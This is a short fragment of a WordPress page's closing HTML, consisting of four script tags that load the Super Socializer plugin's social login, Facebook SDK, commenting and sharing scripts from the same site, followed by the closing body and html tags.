<script type="text/javascript" src="https://kirandhara.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.64" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://kirandhara.com/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.13.64" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://kirandhara.com/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.13.64" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://kirandhara.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.13.64" id="the_champ_share_counts-js"></script>

</body>
</html>
